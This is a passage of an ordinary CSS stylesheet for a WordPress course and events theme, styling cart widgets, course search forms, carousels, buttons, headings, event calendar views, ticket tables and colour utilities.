  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2) {
    border-top: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer {
    border-top: solid 1px #eee;
    margin: 0 15px;
    padding: 35px 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total,
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    width: 48%;
    float: right;
    margin: 0;
    border: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    float: left;
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper p.buttons {
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total {
    text-align: right;
    width: 35%;
    line-height: 41px;
  }
  .cart_list_wrapper.sub-menu-dark.large-size .mini-cart-footer {
    border-top-color: #333;
  }
}
/*********************************************/
/*            SEARCH COURSE                  */
/*********************************************/
.course-search.simple {
  position: relative;
}
.course-search.simple:after {
  content: "";
  left: 100%;
  width: 1000%;
  display: block;
  position: absolute;
  height: 100%;
  bottom: 0;
  top: 0;
}
.course-search.simple .title {
  position: relative;
}
.course-search.simple .title > span {
  display: block;
  text-transform: uppercase;
  line-height: 1.1;
  letter-spacing: 2px;
}
.course-search.simple .title > span:first-child {
  font-size: 18px;
  color: #fff;
}
.course-search.simple .title > span:last-child {
  font-size: 32px;
  font-weight: 700;
}
.course-search.simple .keyword-wrap .keyword {
  position: relative;
}
.course-search.simple .keyword-wrap select,
.course-search.simple .keyword-wrap input {
  font-size: 13px;
  text-transform: uppercase;
  border: none;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
}
.course-search.simple .keyword-wrap select {
  width: 22.372%;
  background-color: #fff;
  float: left;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
}
.course-search.simple .keyword-wrap input {
  width: 77.628%;
}
.course-search.simple .keyword-wrap input,
.course-search.simple .keyword-wrap input:focus {
  border-left: solid 1px #ddd;
}
.course-search.simple .keyword-wrap button {
  position: absolute;
  right: 0;
  border: none;
  cursor: pointer;
  top: 0;
  padding: 13px 18px;
  font-size: 24px;
  color: #fff;
}
.course-search.simple.style01 .keyword-wrap {
  position: absolute;
  top: 35px;
  right: 0;
  padding-left: 100px;
  display: inline-block;
  width: 84.188%;
}
.course-search.simple.style01 .title-wrap {
  display: inline-block;
}
.course-search.simple.style01 .title-wrap:before {
  content: "";
  position: absolute;
  right: 100%;
  height: 100%;
  bottom: 0;
  width: 1000%;
  top: 0;
}
.course-search.simple.style01 .title {
  min-width: 185px;
  width: 15.812%;
  padding-top: 35px;
  padding-bottom: 35px;
}
.course-search.simple.style01 .title:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 70px;
  right: -37px;
  transform: skewX(29deg);
}
.course-search.simple.style02 {
  padding-top: 60px;
  padding-bottom: 60px;
  margin-left: 100px;
}
.course-search.simple.style02 .title-wrap {
  text-align: center;
}
.course-search.simple.style02 .title-wrap:before {
  content: "";
  position: absolute;
  left: -64px;
  height: 100%;
  bottom: 0;
  width: 100px;
  top: 0;
  -webkit-transform: skewX(15deg);
  -moz-transform: skewX(15deg);
  -o-transform: skewX(15deg);
  -ms-transform: skewX(15deg);
  transform: skewX(15deg);
}
.course-search.simple.style02 .title > span {
  line-height: 1.2;
}
.course-search.simple.style02 .title > span:last-child {
  font-weight: 400;
  font-size: 42px;
}
.course-search.simple.style02 .keyword-wrap {
  padding: 30px 150px 0px 150px;
}
.course-search.simple.style02:before {
  content: "";
  width: 1000%;
  position: absolute;
  height: 80%;
  right: 100%;
  bottom: 0;
}
.course-search.advance .title-wrap {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-right: 240px;
  font-size: 28px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 4px;
  position: relative;
}
.course-search.advance .title-wrap:after {
  content: "";
  width: 70px;
  position: absolute;
  height: 100%;
  right: -23px;
  bottom: 0;
  top: 0;
  transform: skewX(-25deg);
}
.course-search.advance .title-wrap:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 1000%;
  height: 100%;
  right: 100%;
}
.course-search.advance .title-wrap i {
  font-size: 40px;
}
.course-search.advance .keyword-wrap {
  padding-bottom: 60px;
  padding-top: 60px;
  padding-right: 50px;
  position: relative;
  margin-right: 470px;
}
.course-search.advance .keyword-wrap:before {
  content: "";
  position: absolute;
  width: 170px;
  height: 100%;
  top: 0;
  right: -95px;
  -webkit-transform: skewX(-25deg);
  -moz-transform: skewX(-25deg);
  -o-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.course-search.advance .keyword-wrap:after {
  content: "";
  position: absolute;
  width: 1000%;
  height: 100%;
  bottom: 0;
  top: 0;
  right: 100%;
}
.course-search.advance .keyword-wrap label {
  position: relative;
  display: block;
}
.course-search.advance .keyword-wrap label:before {
  content: "\f0d7";
  position: absolute;
  font-family: 'FontAwesome';
  top: 14px;
  right: 32px;
  pointer-events: none;
  color: #fff;
}
.course-search.advance .keyword-wrap select,
.course-search.advance .keyword-wrap input[type="text"] {
  width: 100%;
  color: #fff;
  border: solid 1px rgba(255, 255, 255, 0.2);
  margin-bottom: 30px;
  font-weight: 400;
  line-height: 1.2;
  background-color: transparent;
  text-transform: uppercase;
  background-image: none;
}
.course-search.advance .keyword-wrap select::-webkit-input-placeholder,
.course-search.advance .keyword-wrap input[type="text"]::-webkit-input-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select::-moz-placeholder,
.course-search.advance .keyword-wrap input[type="text"]::-moz-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select:-ms-input-placeholder,
.course-search.advance .keyword-wrap input[type="text"]:-ms-input-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select:-moz-placeholder,
.course-search.advance .keyword-wrap input[type="text"]:-moz-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select option {
  color: #222;
  background-color: #fff;
}
.course-search.advance .keyword-wrap select {
  cursor: pointer;
}
.course-search.advance .keyword-wrap .action-wrap {
  text-align: center;
}
.course-search.advance .keyword-wrap button {
  border: none;
}
.course-search.advance:after {
  content: "";
  position: absolute;
  width: 1000%;
  height: 100%;
  top: 0;
  left: 59%;
  z-index: -1;
  bottom: 0;
  background-position: top right;
}
@media screen and (max-width: 1200px) {
  .course-search.advance .title-wrap {
    text-align: center;
    margin-right: 0;
  }
  .course-search.advance .title-wrap:after {
    right: auto;
    left: 100%;
    width: 100%;
    -webkit-transform: skewX(0deg);
    -moz-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    transform: skewX(0deg);
  }
  .course-search.advance .keyword-wrap {
    margin-right: 0;
    padding-right: 0;
  }
  .course-search.advance .keyword-wrap:before {
    left: 100%;
    right: auto;
    -webkit-transform: skewX(0deg);
    -moz-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    transform: skewX(0deg);
  }
  .course-search.advance .action-wrap {
    clear: both;
  }
}
@media screen and (max-width: 1024px) {
  .course-search.simple.style01 .title-wrap {
    display: block;
  }
  .course-search.simple.style01 .title-wrap .title {
    width: 100%;
    text-align: center;
  }
  .course-search.simple.style01 .keyword-wrap {
    position: relative;
    top: 0;
    padding-bottom: 35px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 992px) {
  .course-search.simple.style02 {
    margin-left: 0;
  }
  .course-search.simple.style02:before {
    height: 100%;
  }
  .course-search.simple.style02 .keyword-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 600px) {
  .course-search.simple .keyword-wrap .keyword select,
  .course-search.simple .keyword-wrap .keyword input {
    width: 100%;
  }
  .course-search.simple .keyword-wrap .keyword input {
    margin-top: 10px;
  }
  .course-search.simple .keyword-wrap .keyword button {
    bottom: 0;
    top: auto;
  }
}
.woocommerce form .form-row .input-checkbox {
  position: relative;
}
table.group_table {
  display: none;
}
@media (max-width: 768px) {
  .woocommerce-cart .cart-collaterals .cart_totals table tr td {
    width: 100%;
  }
}
/**
 * 8.0 - ShortCode
 * ----------------------------------------------------------------------------
 */
.owl-g5plus-shortcode .owl-nav div {
  position: absolute;
  width: 40px;
  height: 50px;
  top: 50%;
  margin-top: -25px;
  background-color: #f9f9f9;
  text-align: center;
}
.owl-g5plus-shortcode .owl-nav div i {
  color: #222222;
  font-size: 32px;
  line-height: 50px;
}
.owl-g5plus-shortcode .owl-nav div:hover {
  background-color: #004987;
}
.owl-g5plus-shortcode .owl-nav div:hover i {
  color: #FFFFFF;
}
.owl-g5plus-shortcode .owl-nav div:hover.owl-prev:after {
  border-top-color: #004987;
}
.owl-g5plus-shortcode .owl-nav div:hover.owl-next:after {
  border-bottom-color: #004987;
}
.owl-g5plus-shortcode .owl-nav .owl-prev:after,
.owl-g5plus-shortcode .owl-nav .owl-next:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
}
.owl-g5plus-shortcode .owl-nav .owl-prev {
  left: -70px;
}
.owl-g5plus-shortcode .owl-nav .owl-prev:after {
  border-bottom: solid 0 transparent;
  border-top: solid 50px #f9f9f9;
  border-right: solid 10px transparent;
  left: 100%;
}
.owl-g5plus-shortcode .owl-nav .owl-next {
  right: -70px;
}
.owl-g5plus-shortcode .owl-nav .owl-next:after {
  border-bottom: solid 50px #f9f9f9;
  border-top: solid 0 transparent;
  border-left: solid 10px transparent;
  right: 100%;
}
.owl-g5plus-shortcode .owl-dots {
  text-align: center;
  padding-top: 10px;
}
.owl-g5plus-shortcode .owl-dots .owl-dot {
  display: inline-block;
}
.owl-g5plus-shortcode .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  margin: 3px;
  display: block;
  background-color: #EBEBEB;
}
.owl-g5plus-shortcode .owl-dots .owl-dot.active span {
  background-color: #004987;
}
.color-light .owl-g5plus-shortcode .owl-dots .owl-dot span {
  background-color: #FFFFFF;
}
.color-light .owl-g5plus-shortcode .owl-dots .owl-dot.active span {
  background-color: #0075a8;
}
@media (max-width: 1380px) {
  .owl-g5plus-shortcode:hover .owl-nav .owl-prev {
    left: -50px;
  }
  .owl-g5plus-shortcode:hover .owl-nav .owl-next {
    right: -50px;
  }
}
@media (max-width: 1269px) {
  .owl-g5plus-shortcode:hover .owl-nav .owl-prev {
    left: -20px;
  }
  .owl-g5plus-shortcode:hover .owl-nav .owl-next {
    right: -20px;
  }
}
@media (max-width: 1000px) {
  .owl-g5plus-shortcode:hover .owl-nav .owl-prev {
    left: -10px;
  }
  .owl-g5plus-shortcode:hover .owl-nav .owl-next {
    right: -10px;
  }
}
@media (max-width: 800px) {
  .owl-g5plus-shortcode:hover .owl-nav .owl-prev {
    left: 0;
  }
  .owl-g5plus-shortcode:hover .owl-nav .owl-next {
    right: 0;
  }
}
/*Button*/
.bt {
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  border-color: unset;
}
.bt img {
  height: 14px;
  width: 14px;
}
.bt-xs {
  padding: 11px 30px;
}
.bt-sm {
  padding: 13px 32px;
}
.bt-md {
  font-size: 14px;
  padding: 15px 34px;
}
.bt-lg {
  font-size: 15px;
  padding: 17px 35px;
}
.bt-xlg {
  font-size: 16px;
  padding: 20px 35px;
}
.bt-primary {
  background-color: #004987;
}
.bt-secondary {
  background-color: #0075a8;
}
.bt-tertiary {
  background-color: #007cba;
}
.bt-gray {
  background-color: #444;
}
.bt-black {
  background-color: #000;
}
.bt-light {
  border-color: #fff;
  background-color: #fff;
  color: #fff;
}
.bt-light.bt-bg,
.bt-light.bt-3d {
  color: #000;
  border-color: #fff;
}
.bt-bordered {
  border: 1px solid;
  background-color: transparent;
}
.bt-bg {
  border: 1px solid;
  color: #fff;
}
.bt-3d {
  border: 1px solid;
  border-top: none;
  color: #fff;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2) !important;
}
.bt-primary {
  border-color: #004987;
}
.bt-secondary {
  border-color: #0075a8;
}
.bt-tertiary {
  border-color: #007cba;
}
.bt-gray {
  border-color: #444;
}
.bt-black {
  border-color: #000;
}
.bt-primary:focus,
.bt-primary:active {
  color: #004987;
}
.bt-secondary:focus,
.bt-secondary:active {
  color: #0075a8;
}
.bt-tertiary:focus,
.bt-tertiary:active {
  color: #007cba;
}
.bt-gray:focus,
.bt-gray:active {
  color: #444;
}
.bt-black:focus,
.bt-black:active {
  color: #000;
}
.bt-bg:focus,
.bt-bg:active,
.bt-3d:focus,
.bt-3d:active {
  color: #fff;
}
.bt-light:focus,
.bt-light:active {
  color: #fff;
  border-color: #fff;
}
.bt-light:focus.bt-bg,
.bt-light:active.bt-bg,
.bt-light:focus.bt-3d,
.bt-light:active.bt-3d {
  color: #000;
}
.bt-primary:hover {
  background-color: #004987;
}
.bt-primary:hover.bt-bg,
.bt-primary:hover.bt-3d {
  background-color: #007cba;
  border-color: #007cba;
}
.bt-secondary:hover {
  background-color: #0075a8;
}
.bt-secondary:hover.bt-bg,
.bt-secondary:hover.bt-3d {
  background-color: #007cba;
  border-color: #007cba;
}
.bt-tertiary:hover {
  background-color: #007cba;
}
.bt-tertiary:hover.bt-bg,
.bt-tertiary:hover.bt-3d {
  background-color: #004987;
  border-color: #004987;
}
.bt-gray:hover {
  background-color: #444;
}
.bt-gray:hover.bt-bg,
.bt-gray:hover.bt-3d {
  background-color: #004987;
  border-color: #004987;
}
.bt-black:hover {
  background-color: #000;
}
.bt-black:hover.bt-bg,
.bt-black:hover.bt-3d {
  background-color: #0075a8;
  border-color: #0075a8;
}
.bt-bordered:hover {
  color: #fff;
}
.bt-bg:hover,
.bt-3d:hover {
  color: #fff;
}
.bt-light:hover {
  background-color: #fff;
  color: #868686;
  border-color: #fff;
}
.bt-light:hover.bt-3d,
.bt-light:hover.bt-bg {
  color: #868686;
}
.bt.i-left {
  position: relative;
}
.bt.i-left.bt-sm,
.bt.i-left.bt-xs {
  padding-left: 45px;
}
.bt.i-left img,
.bt.i-left i {
  position: absolute;
  left: 25px;
  line-height: 1;
}
.bt.i-right {
  position: relative;
}
.bt.i-right.bt-sm,
.bt.i-right.bt-xs {
  padding-right: 45px;
}
.bt.i-right img,
.bt.i-right i {
  position: absolute;
  right: 25px;
  line-height: 1;
}
.ryl-section-item .owl-stage-outer {
  padding-top: 60px;
}
.ryl-section-item .ryl-twitter-rss-item {
  text-align: center;
  font-size: 21px;
  color: #222;
  padding-left: 112px;
  padding-right: 112px;
}
.ryl-section-item .ryl-twitter-rss-item .ryl-time {
  margin-top: 16px;
  font-size: 12px;
  text-transform: uppercase;
  color: #8f8f8f;
  font-weight: 700;
}
.ryl-section-item .owl-nav {
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
}
.ryl-section-item .owl-nav .owl-prev,
.ryl-section-item .owl-nav .owl-next {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
  background-color: #ececec;
}
.ryl-section-item .owl-nav .owl-prev i,
.ryl-section-item .owl-nav .owl-next i {
  color: #222;
}
.ryl-section-item .owl-nav .owl-prev:hover i,
.ryl-section-item .owl-nav .owl-next:hover i {
  color: #fff;
}
.ryl-section-item .owl-nav .owl-prev {
  margin-right: 20px;
}
.ryl-section-item .owl-nav .owl-next {
  position: relative;
  margin-left: 60px;
}
.ryl-section-item .owl-nav .owl-next:before {
  content: "\f099";
  font-family: fontawesome;
  position: absolute;
  left: -62px;
  font-size: 50px;
  color: #222;
}
@media (max-width: 768px) {
  .ryl-section-item .ryl-twitter-rss-item {
    padding-left: 15px;
    padding-right: 15px;
  }
}
/*====end button===*/
/*====heading===*/
.heading h2 {
  margin-bottom: 0;
  line-height: 1em;
  font-weight: 400;
}
.heading.fs-18 h2 {
  font-weight: bold;
}
.heading span {
  font-size: 14px;
  position: relative;
  display: inline-block;
  margin-bottom: 20px;
}
.heading span:before,
.heading span:after {
  content: "\f005";
  font-family: fontawesome;
  display: block;
  font-size: 11px;
  position: absolute;
  top: 0;
}
.heading span:before {
  right: 13px;
}
.heading span:after {
  left: 13px;
}
.heading p {
  padding-bottom: 0;
  padding-top: 12px;
  color: #494949;
}
.heading:after {
  content: '';
  display: block;
  border-bottom: 2px solid #0075a8;
  width: 44px;
  margin-top: 20px;
}
.heading.text-left span {
  margin-left: 11px;
}
.heading.text-left:after {
  margin-left: 0;
  margin-right: auto;
}
.heading.text-right span {
  margin-right: 11px;
}
.heading.text-right:after {
  margin-right: 0;
  margin-left: auto;
}
.heading.text-center:after {
  margin-left: auto;
  margin-right: auto;
}
.heading.color-light .heading-color {
  color: #fff;
}
/*====end heading===*/
.icon-same-height .iconbox {
  height: 224px;
  max-width: 585px;
  display: table-cell;
  vertical-align: middle;
}
.icon-same-height .wpb_wrapper {
  display: table;
}
@media (min-width: 992px) {
  .icon-same-height .iconbox {
    padding-left: 48px;
  }
}
@media (max-width: 991px) {
  .icon-same-height .iconbox {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.form-contact-us .wpcf7-textarea,
.form-contact-us .wpcf7-text {
  line-height: 1.2;
  width: 100%;
}
.form-contact-us .wpcf7-form-control-wrap {
  margin-bottom: 30px;
  display: block;
}
.form-contact-us img.ajax-loader {
  position: absolute;
  bottom: 15px;
}
#tribe-events {
  padding: 0 !important;
}
/**
 * 9.0 - Event
 * ----------------------------------------------------------------------------
 */
.g5plus__tribe-events-view-list.tribe-common .tribe-events-l-container {
  padding: 0;
  max-width: 100%;
}
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-day,
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-list {
  margin-left: -15px;
  margin-right: -15px;
}
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-day__type-separator,
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-list__month-separator,
.g5plus__tribe-events-view-list.tribe-common .g5plus__tribe-events-view-list-item {
  padding-left: 15px;
  padding-right: 15px;
}
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-day__type-separator,
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-list__month-separator {
  margin-bottom: 15px;
}
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-list__event-cost {
  position: absolute;
  top: 0;
  background-color: #004987;
  padding: 5px;
  color: #FFFFFF;
  margin: 0;
  z-index: 3;
}
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-list__event-cost span {
  border: none;
  padding: 0;
  font-weight: normal;
  line-height: 24px;
}
.g5plus__tribe-events-view-list.tribe-common .g5plus__tribe-events-view-list-item-image {
  margin-bottom: 20px;
}
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-list__event-title {
  color: #222222;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: .02em;
  font-family: 'Oswald';
  line-height: 28px;
}
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-list__event-title a {
  color: inherit;
  border: none;
}
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-list__event-title:hover {
  color: #004987;
}
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-list__event-datetime-wrapper {
  font-family: 'Roboto';
  font-size: 13px;
}
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-list__event-venue {
  font-family: 'Roboto';
  font-size: 13px;
  margin-bottom: 0;
}
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-list__event-venue:before {
  content: "\f041";
  font-family: fontawesome;
  display: inline-block;
  margin-right: 4px;
  color: #007cba;
}
.g5plus__tribe-events-view-list.tribe-common .tribe-events-calendar-list__event-description {
  font-family: 'Roboto';
  font-size: 13px;
  margin: 0 0 15px 0;
}
.g5plus__tribe-events-view-list-item-meta:after {
  content: '';
  border-bottom: 2px solid #0075a8;
  width: 36px;
  display: block;
  padding-top: 13px;
  margin-bottom: 26px;
}
.g5plus__tribe-events-view-list-item-image {
  position: relative;
}
.g5plus__tribe-events-view-list-item-image .g5plus__event-meta {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
  color: #fff;
  transition: all .5s;
  opacity: 0;
}
.g5plus__tribe-events-view-list-item a.bt {
  background-color: #007cba;
  border: 1px solid #007cba;
  color: #fff;
  padding: 11px 30px;
}
.g5plus__tribe-events-view-list-item:hover .g5plus__event-meta,
.g5plus__tribe-events-view-list-item:hover .entry-thumbnail-overlay:before {
  opacity: 1;
}
.g5plus__tribe-events-view-month.tribe-common {
  --tec-color-accent-primary: #004987;
}
.g5plus__tribe-events-view-month.tribe-common .tribe-events-calendar-month__header-column {
  background-color: #9261aa;
  padding: 19px 30px;
}
.g5plus__tribe-events-view-month.tribe-common .tribe-events-calendar-month__header-column-title {
  font-family: 'Oswald';
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  text-align: center;
}
.g5plus__tribe-events-view-month.tribe-common .tribe-events-calendar-month__day-cell--mobile {
  justify-content: center;
}
.g5plus__tribe-events-view-month.tribe-common .tribe-events-calendar-month__day {
  border: 1px solid #eee;
  border-radius: 0;
}
.g5plus__tribe-events-view-month.tribe-common .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__day-date-daynum,
.g5plus__tribe-events-view-month.tribe-common .tribe-events-calendar-month__day-cell--selected:focus .tribe-events-calendar-month__day-date-daynum,
.g5plus__tribe-events-view-month.tribe-common .tribe-events-calendar-month__day-cell--selected:hover .tribe-events-calendar-month__day-date-daynum {
  color: var(--tec-color-background);
}
/**
Single Event
 */
.g5plus__single-event-wrap .tribe-events-single-event-title {
  color: #222222;
  font-family: 'Oswald';
  font-weight: 500;
  letter-spacing: .05em;
  font-size: 22px;
  margin-bottom: 5px;
}
.g5plus__single-event-wrap .tribe-events-single-event-description {
  margin-top: 20px;
  font-family: 'Roboto';
  color: #868686;
}
.g5plus__single-event-wrap .tribe-events-single-event-description p {
  font-size: 13px;
  margin-bottom: 0;
}
ul.g5plus__event-meta {
  padding: 0;
  margin: 0;
  list-style: none;
  text-transform: uppercase;
}
ul.g5plus__event-meta li {
  display: inline-flex;
  margin-right: 10px;
}
ul.g5plus__event-meta li:last-child {
  margin-right: 0;
}
ul.g5plus__event-meta li span:before {
  font-family: fontawesome;
  display: inline-flex;
  color: #0075a8;
  margin-right: 5px;
}
ul.g5plus__event-meta li.g5plus__single-event-meta-author span:before {
  content: "\f007";
}
ul.g5plus__event-meta li.g5plus__single-event-meta-comment span:before {
  content: "\f086";
}
ul.g5plus__event-meta li.g5plus__single-event-meta-view span:before {
  content: "\f06e";
}
.g5plus__single-event-tag {
  margin-top: 30px;
  padding: 22px 0;
  border-top: 1px solid #EDEDED;
  border-bottom: 1px solid #EDEDED;
}
.g5plus__single-event-tag .tribe-event-tags-label {
  display: none;
}
.g5plus__single-event-tag .tribe-event-tags:before {
  content: "\f02c";
  font-family: fontawesome;
  display: inline-block;
  color: #004987;
  margin-right: 7px;
}
.g5plus__single-event-tag .tribe-event-tags a {
  text-transform: uppercase;
  font-size: 12px;
  color: #222222;
  transition: all .3s;
}
.g5plus__single-event-tag .tribe-event-tags a:active,
.g5plus__single-event-tag .tribe-event-tags a:focus,
.g5plus__single-event-tag .tribe-event-tags a:hover {
  color: #004987;
}
ul.tribe-events-sub-nav {
  padding: 0;
  margin: 0;
  list-style: none;
  display: flex;
}
ul.tribe-events-sub-nav li {
  width: 50%;
}
ul.tribe-events-sub-nav li.tribe-events-nav-next {
  text-align: right;
}
.primary-sidebar .tribe-events-meta-group {
  width: 100%;
  padding: 0;
  margin: 0;
}
.event.style1 .event-overlay {
  background-color: rgba(0, 73, 135, 0.9);
}
.tribe-event-date-start:before,
.tribe-event-date-end:before {
  font-family: fontawesome;
  display: inline-block;
  margin-right: 4px;
}
.tribe-event-date-start:before {
  content: "\f251";
  color: #004987;
}
.tribe-event-date-end:before {
  content: "\f253";
  color: #007cba;
}
.tribe-events-meta-group-details table {
  border: 0 !important;
  table-layout: fixed;
  margin: 0;
}
.tribe-events-meta-group-details table tr {
  border-bottom: 1px solid #ffffff;
}
.tribe-events-meta-group-details table tr td:nth-child(1) {
  width: 45%;
  background-color: #004987;
  border-right: 1px solid #FFFFFF;
}
.tribe-events-meta-group-details table tr td:nth-child(2) {
  background-color: #0057a1;
}
.tribe-events-meta-group-details table tr td {
  border-top: 0 !important;
  color: #FFFFFF;
  text-transform: uppercase;
  font-size: 12px !important;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.tribe-events-meta-group-details table tr td a {
  color: inherit;
}
.tribe-events-meta-group-details table tr td .tribe-events-gmap {
  color: #007cba;
}
.tribe-events-meta-group-details table tr td.tribe-events-event-cost {
  margin-bottom: 0;
}
#tribe-events-content .cart {
  margin-top: 60px;
}
.tribe-events-tickets-title {
  background-color: #004987;
  color: #FFFFFF;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding: 16px 30px;
  margin-bottom: 0;
  line-height: 23px;
}
.tribe-events-tickets {
  background-color: #FBFBFB;
  border: 1px solid #EEE !important;
}
.tribe-events-tickets td {
  border-top: 0 !important;
}
.tribe-events-tickets .tribe-ticket-quantity {
  margin-top: 17px;
}
.tribe-events-tickets .add-to-cart .button {
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  background-color: #007cba;
  color: #fff;
  border: none;
}
.tribe-events-tickets .add-to-cart .button:hover {
  background-color: #004987;
}
.tribe-events-tickets .tribe-tickets-attendees label {
  font-weight: 400;
}
.tribe-events-tickets #tribe-tickets-full-name,
.tribe-events-tickets #tribe-tickets-email {
  width: 100%;
}
.tribe-events-tickets .tribe-tickets-attendees table {
  width: 100%;
}
.tribe-events-cal-links {
  margin-bottom: 60px;
}
.tribe-events-tickets .add-to-cart,
.tribe-events-tickets .tribe-ticket {
  padding: 20px !important;
}
/**
 * 10 - Color
 * ----------------------------------------------------------------------------
 */
.p-color {
  color: #004987;
}
.s-color {
  color: #0075a8;
}
.t-color {
  color: #007cba;
}
.heading-color {
  color: #222222;
}
.text-color {
  color: #868686;
}
.p-bg {
  background-color: #004987;
}
.s-bg {
  background-color: #0075a8;
}
.t-bg {
  background-color: #007cba;
}
.p-border {
  border-color: #004987;
}
.s-border {
  border-color: #0075a8;
}
.t-border {
  border-color: #007cba;
}
.p-border-left {
  border-left: #004987;
}
.p-border-right {
  border-right: #004987;
}
.p-border-top {
  border-top: #004987;
}
.p-border-bottom {
  border-bottom: #004987;
}
.s-border-left {
  border-left: #0075a8;
}
.s-border-right {
  border-right: #0075a8;
}
.s-border-top {
  border-top: #0075a8;
}
.s-border-bottom {
  border-bottom: #0075a8;
}
.t-border-left {
  border-left: #007cba;
}
.t-border-right {
  border-right: #007cba;
}
.t-border-top {
  border-top: #007cba;
}
.t-border-bottom {
  border-bottom: #007cba;
}
.p-bg-dark,
.course-search.simple.style01 .title-wrap:before,
.course-search.simple.style01 .title:after {
  background-color: #003663;
}
.p-bg-light {
  background-color: #2199ff;
}
#tribe-bar-views-toggle:focus,
#tribe-bar-views-toggle:hover {
  background-color: #007cba;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover {
  background-color: #009eed;
}
.p-bg-rgba {
  background-color: rgba(0, 73, 135, 0.9);
}
.counter .counter-icon {
  background-color: #004987;
}
.counter span,
.counter small {
  color: #222222;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price,
.checkout-message a,
.product_meta,
.woocommerce table.shop_table.cart.wishlist_table td.product-remove a.remove:hover:before,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount,
.cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove:hover,
.single-product-info .content-icon-list ul li:before,
.lesson-title .meta .badge.lecture,
.lesson-title .meta .badge.seminar,
.lesson-title .meta .badge.final,
.lesson-title .meta .badge.end-of-course,
.widget-course .course-item-wrap .course-info > a.course-title:hover,
.woocommerce table.shop_table.cart .product-name a:hover,
.course-cat-list .course-item .name a:hover,
.course-categories-sc ul.text li a:hover,
.course-categories-sc ul.text li a.active,
.product-listing.woocommerce .product-name a:hover,
.p-color-hover:hover,
.widget.woocommerce .course-item-wrap .course-info > a.course-title:hover {
  color: #004987;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  color: #004987;
}
.course-search.simple.style01 .title > span:last-child,
.course-search.simple.style02 .title > span:last-child,
a.woocommerce-review-link,
.instructor .info .name a,
